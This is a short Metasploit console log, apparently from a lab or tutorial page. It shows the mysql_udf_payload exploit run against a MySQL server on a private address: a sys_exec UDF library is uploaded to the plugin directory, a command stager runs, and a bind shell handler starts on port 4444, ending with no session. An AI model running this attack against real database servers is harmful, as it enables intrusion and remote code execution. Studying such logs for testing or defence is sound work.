 msf5 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] 192.168.3.24:3306 - Checking target architecture...
[*] 192.168.3.24:3306 - Checking for sys_exec()...
[*] 192.168.3.24:3306 - Checking target architecture...
[*] 192.168.3.24:3306 - Checking for MySQL plugin directory...
[*] 192.168.3.24:3306 - Target arch (win64) and target path both okay.
[*] 192.168.3.24:3306 - Uploading lib_mysqludf_sys_64.dll library to D:/Program Files/MySQL/MySQL Server 5.5/lib/plugin/sxOPauXn.dll..
[*] 192.168.3.24:3306 - Checking for sys_exec()...
[*] 192.168.3.24:3306 - Command Stager progress -  12.47% done (1499/12022 bytes)
[*] 192.168.3.24:3306 - Command Stager progress -  24.94% done (2998/12022 bytes)
[*] 192.168.3.24:3306 - Command Stager progress -  37.41% done (4497/12022 bytes)
[*] 192.168.3.24:3306 - Command Stager progress -  49.88% done (5996/12022 bytes)
[*] 192.168.3.24:3306 - Command Stager progress -  62.34% done (7495/12022 bytes)
[*] 192.168.3.24:3306 - Command Stager progress -  74.81% done (8994/12022 bytes)
[*] 192.168.3.24:3306 - Command Stager progress -  86.86% done (10442/12022 bytes)
[*] 192.168.3.24:3306 - Command Stager progress -  99.13% done (11917/12022 bytes)
[*] 192.168.3.24:3306 - Command Stager progress - 100.00% done (12022/12022 bytes)
[*] Started bind TCP handler against 192.168.3.24:4444
[*] Exploit completed, but no session was created.